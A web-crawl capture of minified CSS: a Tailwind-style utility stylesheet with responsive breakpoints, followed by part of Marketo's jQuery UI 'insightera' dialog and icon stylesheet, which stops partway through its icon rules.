.group-hover\:text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.group:hover .group-hover\:text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.group:hover .group-hover\:opacity-40{opacity:.4}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.group:focus .group-focus\:block{display:block}.group:focus .group-focus\:text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.group:focus .group-focus\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.dark .dark\:bg-blue-500{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.dark .dark\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.dark .dark\:opacity-70{opacity:.7}.dark .dark\:hover\:border-white:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}@media (max-width:84.25rem){.screen_1348\:left-4\/5{left:80%}.screen_1348\:right-0{right:0}.screen_1348\:top-\[-32px\]{top:-32px}.screen_1348\:col-start-1{grid-column-start:1}.screen_1348\:w-48{width:3rem}}@media (max-width:75rem){.\32xl\:relative{position:relative}.\32xl\:top-auto{top:auto}.\32xl\:left-9\/10{left:90%}.\32xl\:col-span-8{grid-column:span 8/span 8}.\32xl\:col-span-9{grid-column:span 9/span 9}.\32xl\:col-span-12{grid-column:span 12/span 12}.\32xl\:col-start-1{grid-column-start:1}.\32xl\:mx-0{margin-left:0;margin-right:0}.\32xl\:mx-auto{margin-left:auto;margin-right:auto}.\32xl\:mx-40{margin-left:2.5rem;margin-right:2.5rem}.\32xl\:mb-48{margin-bottom:3rem}.\32xl\:mb-40{margin-bottom:2.5rem}.\32xl\:mt-0{margin-top:0}.\32xl\:mb-60{margin-bottom:3.75rem}.\32xl\:mb-0{margin-bottom:0}.\32xl\:mt-64{margin-top:4rem}.\32xl\:mt-40{margin-top:2.5rem}.\32xl\:mr-16{margin-right:1rem}.\32xl\:mb-64{margin-bottom:4rem}.\32xl\:mb-16{margin-bottom:1rem}.\32xl\:flex{display:flex}.\32xl\:hidden{display:none}.\32xl\:h-582{height:36.375rem}.\32xl\:w-full{width:100%}.\32xl\:w-auto{width:auto}.\32xl\:w-184{width:11.5rem}.\32xl\:max-w-372{max-width:23.25rem}.\32xl\:flex-col{flex-direction:column}.\32xl\:justify-center{justify-content:center}.\32xl\:px-64{padding-left:4rem;padding-right:4rem}.\32xl\:py-28{padding-top:1.75rem;padding-bottom:1.75rem}.\32xl\:py-56{padding-top:3.5rem;padding-bottom:3.5rem}.\32xl\:py-112{padding-top:7rem;padding-bottom:7rem}.\32xl\:pb-80{padding-bottom:5rem}.\32xl\:pr-8{padding-right:.5rem}.\32xl\:pb-56{padding-bottom:3.5rem}}@media (max-width:64rem){.xl\:left-\[-6px\]{left:-6px}.xl\:top-\[-47px\]{top:-47px}.xl\:top-48{top:3rem}.xl\:right-48{right:3rem}.xl\:left-4\/5{left:80%}.xl\:-top-64{top:-4rem}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-start-2{grid-column-start:2}.xl\:col-end-8{grid-column-end:8}.xl\:mx-auto{margin-left:auto;margin-right:auto}.xl\:ml-48{margin-left:3rem}.xl\:-ml-39{margin-left:-2.4375rem}.xl\:-mt-44{margin-top:-2.75rem}.xl\:mb-8{margin-bottom:.5rem}.xl\:-ml-24{margin-left:-1.5rem}.xl\:-mt-28{margin-top:-1.75rem}.xl\:mb-68{margin-bottom:4.25rem}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:h-auto{height:auto}.xl\:h-full{height:100%}.xl\:h-592{height:37rem}.xl\:max-h-360{max-height:22.5rem}.xl\:min-h-none{min-height:0}.xl\:w-78{width:4.875rem}.xl\:w-full{width:100%}.xl\:max-w-none{max-width:none}.xl\:max-w-590{max-width:36.875rem}.xl\:max-w-372{max-width:23.25rem}.xl\:max-w-200{max-width:12.5rem}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:flex-col{flex-direction:column}.xl\:items-start{align-items:flex-start}.xl\:items-center{align-items:center}.xl\:justify-center{justify-content:center}.xl\:object-contain{object-fit:contain}.xl\:p-48{padding:3rem}.xl\:p-32{padding:2rem}.xl\:p-24{padding:1.5rem}.xl\:py-\[80px\]{padding-top:80px;padding-bottom:80px}.xl\:pt-36{padding-top:2.25rem}.xl\:pr-0{padding-right:0}.xl\:pl-\[24px\]{padding-left:24px}.xl\:pr-\[18px\]{padding-right:18px}.xl\:pl-\[6px\]{padding-left:6px}.xl\:pt-32{padding-top:2rem}.xl\:pl-68{padding-left:4.25rem}.xl\:pr-62{padding-right:3.875rem}.xl\:pt-56{padding-top:3.5rem}.xl\:pl-\[40px\]{padding-left:40px}.xl\:text-32,.xl\:text-display_mob{font-size:2rem}.xl\:text-body_sm{font-size:1.125rem}.xl\:text-20{font-size:1.25rem}.xl\:text-body_xs{font-size:1rem}.xl\:text-body_md{font-size:1.25rem}.xl\:text-24{font-size:1.5rem}.xl\:leading-64{line-height:4rem}.xl\:leading-36{line-height:2.25rem}.xl\:leading-26,.xl\:leading-body_sm{line-height:1.625rem}.xl\:leading-body_xs{line-height:1.375rem}.xl\:leading-24{line-height:1.5rem}.xl\:leading-32{line-height:2rem}.xl\:tracking-normal{letter-spacing:0}}@media (max-width:63.9375rem){.screen_1023\:col-span-3{grid-column:span 3/span 3}.screen_1023\:col-span-4{grid-column:span 4/span 4}.screen_1023\:col-span-8{grid-column:span 8/span 8}.screen_1023\:col-span-1{grid-column:span 1/span 1}.screen_1023\:col-span-12{grid-column:span 12/span 12}.screen_1023\:col-start-1{grid-column-start:1}.screen_1023\:ml-0{margin-left:0}.screen_1023\:mr-0{margin-right:0}.screen_1023\:mt-24{margin-top:1.5rem}.screen_1023\:mt-0{margin-top:0}.screen_1023\:mb-64{margin-bottom:4rem}.screen_1023\:block{display:block}.screen_1023\:grid{display:grid}.screen_1023\:h-full{height:100%}.screen_1023\:w-full{width:100%}.screen_1023\:grid-flow-col{grid-auto-flow:column}.screen_1023\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.screen_1023\:gap-3{gap:.75rem}.screen_1023\:gap-x-16{column-gap:1rem}.screen_1023\:gap-y-\[20px\]{row-gap:20px}.screen_1023\:py-\[30px\]{padding-top:30px;padding-bottom:30px}.screen_1023\:pr-0{padding-right:0}.screen_1023\:pt-\[20px\]{padding-top:20px}.screen_1023\:pb-\[50px\]{padding-bottom:50px}}@media (max-width:60rem){.lg\:relative{position:relative}.lg\:left-1\/2{left:50%}.lg\:top-0{top:0}.lg\:ml-0{margin-left:0}.lg\:mt-\[30px\]{margin-top:30px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:-ml-24{margin-left:-1.5rem}.lg\:-mt-28{margin-top:-1.75rem}.lg\:mb-40{margin-bottom:2.5rem}.lg\:mb-34{margin-bottom:2.125rem}.lg\:mb-32{margin-bottom:2rem}.lg\:mb-0{margin-bottom:0}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-375{height:23.4375rem}.lg\:h-582{height:36.375rem}.lg\:max-h-400{max-height:25rem}.lg\:min-h-0,.lg\:min-h-none{min-height:0}.lg\:w-48{width:3rem}.lg\:max-w-none{max-width:none}.lg\:max-w-full{max-width:100%}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-x-16{column-gap:1rem}.lg\:self-start{align-self:flex-start}.lg\:p-24{padding:1.5rem}.lg\:p-32{padding:2rem}.lg\:py-96{padding-top:6rem;padding-bottom:6rem}.lg\:px-40{padding-left:2.5rem;padding-right:2.5rem}.lg\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.lg\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.lg\:pt-60{padding-top:3.75rem}.lg\:pb-64{padding-bottom:4rem}.lg\:pl-96{padding-left:6rem}.lg\:pt-56{padding-top:3.5rem}.lg\:pb-40{padding-bottom:2.5rem}.lg\:text-left{text-align:left}.lg\:text-32{font-size:2rem}.lg\:text-body_xs{font-size:1rem}.lg\:text-42{font-size:2.625rem}.lg\:leading-36{line-height:2.25rem}.lg\:leading-24{line-height:1.5rem}.lg\:leading-56{line-height:3.5rem}.lg\:tracking-normal{letter-spacing:0}}@media (max-width:55rem){.screen_880\:top-0{top:0}.screen_880\:left-0{left:0}.screen_880\:right-auto{right:auto}.screen_880\:left-1\/2{left:50%}.screen_880\:col-span-3{grid-column:span 3/span 3}.screen_880\:col-start-1{grid-column-start:1}.screen_880\:col-end-13{grid-column-end:13}.screen_880\:ml-24{margin-left:1.5rem}.screen_880\:mb-32{margin-bottom:2rem}.screen_880\:mt-48{margin-top:3rem}.screen_880\:mr-0{margin-right:0}.screen_880\:mb-40{margin-bottom:2.5rem}.screen_880\:block{display:block}.screen_880\:flex{display:flex}.screen_880\:grid{display:grid}.screen_880\:h-auto{height:auto}.screen_880\:h-556{height:34.75rem}.screen_880\:max-h-600{max-height:37.5rem}.screen_880\:max-h-none{max-height:none}.screen_880\:w-full{width:100%}.screen_880\:max-w-none{max-width:none}.screen_880\:flex-grow{flex-grow:1}.screen_880\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.screen_880\:flex-row{flex-direction:row}.screen_880\:flex-col{flex-direction:column}.screen_880\:gap-3{gap:.75rem}.screen_880\:gap-y-\[60px\]{row-gap:60px}.screen_880\:overflow-auto{overflow:auto}.screen_880\:p-32{padding:2rem}.screen_880\:pr-40{padding-right:2.5rem}.screen_880\:pl-40{padding-left:2.5rem}.screen_880\:pt-0{padding-top:0}.screen_880\:pb-126{padding-bottom:7.875rem}.screen_880\:pt-\[50px\]{padding-top:50px}.screen_880\:text-18{font-size:1.125rem}}@media (max-width:48rem){.md\:fixed{position:fixed}.md\:relative{position:relative}.md\:top-0{top:0}.md\:left-0{left:0}.md\:top-auto{top:auto}.md\:left-auto{left:auto}.md\:top-10{top:2.5rem}.md\:right-10{right:2.5rem}.md\:z-140{z-index:140}.md\:z-10{z-index:10}.md\:z-1{z-index:1}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-full{grid-column:1/-1}.md\:col-start-1{grid-column-start:1}.md\:col-end-13{grid-column-end:13}.md\:mx-0{margin-left:0;margin-right:0}.md\:mb-32{margin-bottom:2rem}.md\:mb-0{margin-bottom:0}.md\:mr-0{margin-right:0}.md\:mt-24{margin-top:1.5rem}.md\:mb-56{margin-bottom:3.5rem}.md\:mt-16{margin-top:1rem}.md\:mb-48{margin-bottom:3rem}.md\:mt-42{margin-top:2.625rem}.md\:mt-32{margin-top:2rem}.md\:mb-16{margin-bottom:1rem}.md\:mb-24{margin-bottom:1.5rem}.md\:mt-\[16px\]{margin-top:16px}.md\:mt-\[24px\]{margin-top:24px}.md\:mb-1{margin-bottom:.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-screen{height:100vh}.md\:h-full{height:100%}.md\:h-auto{height:auto}.md\:h-84{height:5.25rem}.md\:min-h-\[753px\]{min-height:753px}.md\:min-h-\[650px\]{min-height:650px}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-screen{width:100vw}.md\:min-w-full{min-width:100%}.md\:max-w-1\/2{max-width:50%}.md\:translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.md\:grid-flow-row{grid-auto-flow:row}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:items-start{align-items:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-3{gap:.75rem}.md\:gap-24{gap:1.5rem}.md\:gap-y-56{row-gap:3.5rem}.md\:gap-y-16{row-gap:1rem}.md\:gap-y-24{row-gap:1.5rem}.md\:gap-y-\[20px\]{row-gap:20px}.md\:gap-y-32{row-gap:2rem}.md\:gap-y-\[32px\]{row-gap:32px}.md\:justify-self-end{justify-self:end}.md\:overflow-hidden{overflow:hidden}.md\:px-28{padding-left:1.75rem;padding-right:1.75rem}.md\:px-0{padding-left:0;padding-right:0}.md\:py-48{padding-top:3rem;padding-bottom:3rem}.md\:py-24{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.md\:pl-40{padding-left:2.5rem}.md\:pt-42{padding-top:2.625rem}.md\:pb-0{padding-bottom:0}.md\:pt-64{padding-top:4rem}.md\:pt-32{padding-top:2rem}.md\:pr-16{padding-right:1rem}.md\:pr-32{padding-right:2rem}.md\:pb-\[4px\]{padding-bottom:4px}.md\:pr-0{padding-right:0}.md\:pb-56{padding-bottom:3.5rem}.md\:pl-\[24px\]{padding-left:24px}.md\:text-body_md{font-size:1.25rem}.md\:text-body_xs{font-size:1rem}.md\:text-32{font-size:2rem}.md\:text-20{font-size:1.25rem}.md\:text-42{font-size:2.625rem}.md\:text-\[18px\]{font-size:18px}.md\:text-\[32px\]{font-size:32px}.md\:text-\[14px\]{font-size:14px}.md\:text-36{font-size:2.25rem}.md\:text-body_sm{font-size:1.125rem}.md\:text-display_mob{font-size:2rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-\[22px\]{font-size:22px}.md\:text-\[28px\]{font-size:28px}.md\:leading-body_md{line-height:1.875rem}.md\:leading-24{line-height:1.5rem}.md\:leading-28{line-height:1.75rem}.md\:leading-20{line-height:1.25rem}.md\:leading-body_xs{line-height:1.375rem}.md\:leading-36{line-height:2.25rem}.md\:leading-body_sm{line-height:1.625rem}.md\:leading-\[31px\]{line-height:31px}.md\:leading-\[24px\]{line-height:24px}.md\:tracking-normal{letter-spacing:0}}@media (max-width:40rem){.m\:left-0{left:0}.m\:left-auto{left:auto}.m\:right-0{right:0}.m\:top-1\/4{top:25%}.m\:top-0{top:0}.m\:col-span-12{grid-column:span 12/span 12}.m\:col-start-1{grid-column-start:1}.m\:col-end-12{grid-column-end:12}.m\:mx-0{margin-left:0;margin-right:0}.m\:mb-16{margin-bottom:1rem}.m\:mb-10{margin-bottom:.625rem}.m\:mb-24{margin-bottom:1.5rem}.m\:mt-0{margin-top:0}.m\:mb-8{margin-bottom:.5rem}.m\:mb-34{margin-bottom:2.125rem}.m\:mb-32{margin-bottom:2rem}.m\:mr-0{margin-right:0}.m\:mb-60{margin-bottom:3.75rem}.m\:mb-0{margin-bottom:0}.m\:mb-50{margin-bottom:3.125rem}.m\:mb-\[30px\]{margin-bottom:30px}.m\:mb-\[10px\]{margin-bottom:10px}.m\:block{display:block}.m\:flex{display:flex}.m\:hidden{display:none}.m\:h-70{height:4.375rem}.m\:h-\[31px\]{height:31px}.m\:h-190{height:11.875rem}.m\:h-24{height:1.5rem}.m\:h-289{height:18.0625rem}.m\:h-320{height:20rem}.m\:h-418{height:26.125rem}.m\:max-h-186{max-height:11.625rem}.m\:max-h-none{max-height:none}.m\:w-\[20px\]{width:20px}.m\:w-70{width:4.375rem}.m\:w-\[143px\]{width:143px}.m\:w-100{width:6.25rem}.m\:max-w-full{max-width:100%}.m\:flex-1{flex:1 1 0%}.m\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.m\:flex-col{flex-direction:column}.m\:justify-start{justify-content:flex-start}.m\:justify-center{justify-content:center}.m\:gap-10{gap:.625rem}.m\:gap-8{gap:.5rem}.m\:gap-y-64{row-gap:4rem}.m\:gap-y-40{row-gap:2.5rem}.m\:gap-y-\[10px\]{row-gap:10px}.m\:self-start{align-self:flex-start}.m\:border-gray-200{--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity))}.m\:p-0{padding:0}.m\:px-32{padding-left:2rem;padding-right:2rem}.m\:px-8{padding-left:.5rem;padding-right:.5rem}.m\:px-24{padding-left:1.5rem;padding-right:1.5rem}.m\:py-20{padding-top:1.25rem;padding-bottom:1.25rem}.m\:px-\[24px\]{padding-left:24px;padding-right:24px}.m\:py-\[40px\]{padding-top:40px;padding-bottom:40px}.m\:pl-32{padding-left:2rem}.m\:pb-40{padding-bottom:2.5rem}.m\:pt-56{padding-top:3.5rem}.m\:pb-56{padding-bottom:3.5rem}.m\:pr-24{padding-right:1.5rem}.m\:pt-40{padding-top:2.5rem}.m\:pb-48{padding-bottom:3rem}.m\:pt-64{padding-top:4rem}.m\:pb-0{padding-bottom:0}.m\:pb-32{padding-bottom:2rem}.m\:text-40{font-size:2.5rem}.m\:text-base{font-size:1rem;line-height:1.5rem}.m\:text-body_sm{font-size:1.125rem}.m\:text-eyebrow{font-size:.75rem}.m\:text-body_md{font-size:1.25rem}.m\:text-body_xs{font-size:1rem}.m\:text-20{font-size:1.25rem}.m\:text-32{font-size:2rem}.m\:text-14{font-size:.875rem}.m\:leading-40{line-height:2.5rem}.m\:leading-28{line-height:1.75rem}.m\:leading-eyebrow{line-height:.875rem}.m\:leading-24{line-height:1.5rem}.m\:leading-36{line-height:2.25rem}.m\:tracking-minus_md{letter-spacing:-.00625rem}.m\:tracking-m{letter-spacing:.05375rem}}@media (max-width:32.5rem){.screen_520\:top-24{top:1.5rem}.screen_520\:right-24{right:1.5rem}.screen_520\:ml-24{margin-left:1.5rem}.screen_520\:mr-56{margin-right:3.5rem}.screen_520\:mb-48{margin-bottom:3rem}.screen_520\:flex{display:flex}.screen_520\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.screen_520\:flex-col{flex-direction:column}.screen_520\:p-24{padding:1.5rem}.screen_520\:last\:mb-0:last-child{margin-bottom:0}}@media (max-width:30rem){.s\:mb-16{margin-bottom:1rem}.s\:ml-0{margin-left:0}.s\:mt-8{margin-top:.5rem}.s\:mb-42{margin-bottom:2.625rem}.s\:block{display:block}.s\:flex{display:flex}.s\:hidden{display:none}.s\:w-auto{width:auto}.s\:max-w-none{max-width:none}.s\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.s\:flex-col{flex-direction:column}.s\:px-0{padding-left:0;padding-right:0}.s\:text-center{text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://rtp-static.marketo.com/rtp/libs/jquery-ui-insightera-custom-1.9.6.css
body_size: 3762
content:
.insightera .ui-helper-hidden{display:none}.insightera .ui-helper-hidden-accessible{position:absolute}.insightera .ui-helper-reset{border:0;font-size:100%;line-height:1.3;list-style:none;margin:0;outline:0;padding:0;text-decoration:none}.insightera .ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.insightera .ui-helper-zfix,.ui-widget-overlay{height:100%;left:0;top:0;width:100%;position:absolute}.insightera .ui-helper-clearfix{display:block}.insightera .ui-helper-zfix{opacity:0}.insightera .ui-state-disabled{cursor:default!important}.insightera .ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.insightera{overflow:hidden;padding:.2em;position:absolute;width:300px;min-width:50px}.insightera.ui-dialog{z-index:9999!important;position:fixed;box-sizing:content-box}.insightera.ui-dialog:focus-visible{outline:0}.insightera-center-middle{top:50%!important;left:50%!important;transform:translateX(-50%) translateY(-50%)!important}.insightera-center-vpos{top:50%!important;transform:translateY(-50%)!important}.insightera-center-hpos{left:50%!important;transform:translateX(-50%)!important}.insightera .ui-dialog-titlebar{padding:.5em 1em .3em;position:static!important}.insightera.notTransparent .ui-dialog-titlebar-close.ui-corner-all{position:static;margin:7px 7px 0}.insightera.notTransparent .ui-icon.ui-icon-closethick{position:absolute;width:30px;height:30px}.insightera.notTransparent .close-button-top-left{margin-left:8px;margin-top:-15px}.insightera .close-button-top-left{left:0!important;top:25px!important}.insightera.notTransparent .close-button-middle-left{margin-left:8px;margin-top:-15px}.insightera .close-button-middle-left{left:0!important;top:calc(50% - 25px)!important;transform:translateY(50%)!important}.insightera.notTransparent .close-button-bottom-left{margin-left:8px;margin-bottom:15px}.insightera .close-button-bottom-left{left:0!important;top:auto!important;bottom:-2px!important}.insightera.notTransparent .close-button-top-center{margin-right:8px;margin-top:-18px}.insightera.notTransparent .close-button-middle-right,.insightera.notTransparent .close-button-top-right{margin-top:-15px;margin-right:8px}.insightera .close-button-top-center{left:50%!important;top:25px!important;transform:translateX(-50%)!important}.insightera.notTransparent .close-button-bottom-center{margin-left:8px;margin-bottom:15px}.insightera .close-button-bottom-center{left:50%!important;top:auto!important;bottom:-2px!important;transform:translateX(-50%)!important}.insightera .close-button-top-right{right:0!important;top:25px!important}.insightera .close-button-middle-right{right:0!important;top:calc(50% - 25px)!important;transform:translateY(50%)!important}.insightera.notTransparent .close-button-bottom-right{margin-right:8px;margin-bottom:15px}.insightera .close-button-bottom-right{right:0!important;top:auto!important;bottom:-2px!important}.insightera .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.insightera .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.insightera .ui-dialog-titlebar-close span{display:block;margin:1px}.insightera .ui-dialog-titlebar-close:focus,.insightera .ui-dialog-titlebar-close:hover{padding:0}.insightera .ui-dialog-content{background:none;border:0;overflow:auto;padding:.5em 1em;box-sizing:content-box}.insightera .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:.5em 0 0;padding:.3em 1em .5em .4em;text-align:left}.insightera .ui-dialog-buttonpane button{cursor:pointer;float:right;line-height:1.4em;margin:.5em .4em .5em 0;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-draggable .ui-dialog-titlebar{cursor:move}.insightera.ui-resizable{position:relative}.insightera .ui-resizable-handle{display:block;font-size:.1px;position:absolute;z-index:99999}.insightera .ui-resizable-disabled .ui-resizable-handle,.insightera-dialog span.ui-button-text,.ui-resizable-autohide .ui-resizable-handle{display:none}.insightera .ui-resizable-n{cursor:n-resize;height:7px;left:0;top:-5px;width:100%}.insightera .ui-resizable-s{bottom:-5px;cursor:s-resize;height:7px;left:0;width:100%}.insightera .ui-resizable-e{cursor:e-resize;height:100%;right:-5px;top:0;width:7px}.insightera .ui-resizable-w{cursor:w-resize;height:100%;left:-5px;top:0;width:7px}.insightera .ui-resizable-se{bottom:1px;cursor:se-resize;height:12px;right:1px;width:12px}.insightera .ui-resizable-sw{bottom:-5px;cursor:sw-resize;height:9px;left:-5px;width:9px}.insightera .ui-resizable-nw{cursor:nw-resize;height:9px;left:-5px;top:-5px;width:9px}.insightera .ui-resizable-ne{cursor:ne-resize;height:9px;right:-5px;top:-5px;width:9px}.insightera{font-family:Verdana,Arial,sans-serif;font-size:1.1em;background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x #FFF;border:1px solid #AAA;color:#222}.insightera .ui-widget{font-size:1em}.insightera button,.insightera input,.insightera select,.insightera textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.insightera .ui-widget-header{background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x #CCC;border:1px solid #AAA;color:#222;font-weight:700}.insightera .ui-widget-header a{color:#222}.insightera a{outline:0}.insightera .ui-widget-content .ui-state-highlight,.insightera .ui-widget-header .ui-state-highlight{background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x #FBF9EE;border:1px solid #FCEFA1;color:#363636}.insightera .ui-widget-content .ui-state-highlight a,.insightera .ui-widget-header .ui-state-highlight a{color:#363636}.insightera .ui-widget-content .ui-state-error,.insightera .ui-widget-header .ui-state-error{background:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x #FEF1EC;border:1px solid #CD0A0A;color:#CD0A0A}.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.insightera .ui-widget-content .ui-state-error a,.insightera .ui-widget-content .ui-state-error-text,.insightera .ui-widget-header .ui-state-error a,.insightera .ui-widget-header .ui-state-error-text{color:#CD0A0A}.insightera .ui-widget-content .ui-priority-primary,.insightera .ui-widget-header .ui-priority-primary{font-weight:700}.insightera .ui-widget-content .ui-priority-secondary,.insightera .ui-widget-header .ui-priority-secondary{font-weight:400;opacity:.7}.insightera .ui-widget-content .ui-state-disabled,.insightera .ui-widget-header .ui-state-disabled{background-image:none;opacity:.35}.insightera .ui-icon,.insightera .ui-widget-content .ui-icon,.insightera .ui-widget-header .ui-icon{background-image:url(//rtp-static.marketo.com/rtp/libs/jqueryui/1.8.1/themes/base/images/ui-icons_222222_256x240.png)}.insightera .ui-icon{height:16px;width:16px}.insightera .ui-icon-carat-1-n{background-position:0 0}.insightera .ui-icon-carat-1-ne{background-position:-16px 0}.insightera .ui-icon-carat-1-e{background-position:-32px 0}.insightera .ui-icon-carat-1-se{background-position:-48px 0}.insightera .ui-icon-carat-1-s{background-position:-64px 0}.insightera .ui-icon-carat-1-sw{background-position:-80px 0}.insightera .ui-icon-carat-1-w{background-position:-96px 0}.insightera .ui-icon-carat-1-nw{background-position:-112px 0}.insightera .ui-icon-carat-2-n-s{background-position:-128px 0}.insightera .ui-icon-carat-2-e-w{background-position:-144px 0}.insightera .ui-icon-triangle-1-n{background-position:0 -16px}.insightera .ui-icon-triangle-1-ne{background-position:-16px -16px}.insightera .ui-icon-triangle-1-e{background-position:-32px -16px}.insightera .ui-icon-triangle-1-se{background-position:-48px -16px}.insightera .ui-icon-triangle-1-s{background-position:-64px -16px}.insightera .ui-icon-triangle-1-sw{background-position:-80px -16px}.insightera .ui-icon-triangle-1-w{background-position:-96px -16px}.insightera .ui-icon-triangle-1-nw{background-position:-112px -16px}.insightera .ui-icon-triangle-2-n-s{background-position:-128px -16px}.insightera .ui-icon-triangle-2-e-w{background-position:-144px -16px}.insightera .ui-icon-arrow-1-n{background-position:0 -32px}.insightera .ui-icon-arrow-1-ne{background-position:-16px -32px}.insightera .ui-icon-arrow-1-e{background-position:-32px -32px}.insightera .ui-icon-arrow-1-se{background-position:-48px -32px}.insightera .ui-icon-arrow-1-s{background-position:-64px -32px}.insightera .ui-icon-arrow-1-sw{background-position:-80px -32px}.insightera .ui-icon-arrow-1-w{background-position:-96px -32px}.insightera .ui-icon-arrow-1-nw{background-position:-112px -32px}.insightera .ui-icon-arrow-2-n-s{background-position:-128px -32px}.insightera .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.insightera .ui-icon-arrow-2-e-w{background-position:-160px -32px}.insightera .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.insightera .ui-icon-arrowstop-1-n{background-position:-192px -32px}.insightera .ui-icon-arrowstop-1-e{background-position:-208px -32px}.insightera .ui-icon-arrowstop-1-s{background-position:-224px -32px}.insightera .ui-icon-arrowstop-1-w{background-position:-240px -32px}.insightera .ui-icon-arrowthick-1-n{background-position:0 -48px}.insightera .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.insightera .ui-icon-arrowthick-1-e{background-position:-32px -48px}.insightera .ui-icon-arrowthick-1-se{background-position:-48px -48px}.insightera .ui-icon-arrowthick-1-s{background-position:-64px -48px}.insightera .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.insightera .ui-icon-arrowthick-1-w{background-position:-96px -48px}.insightera .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.insightera .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.insightera .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.insightera .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.insightera .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.insightera .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.insightera .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.insightera .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.insightera .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.insightera .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.insightera .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.insightera .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.insightera .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.insightera .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.insightera .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.insightera 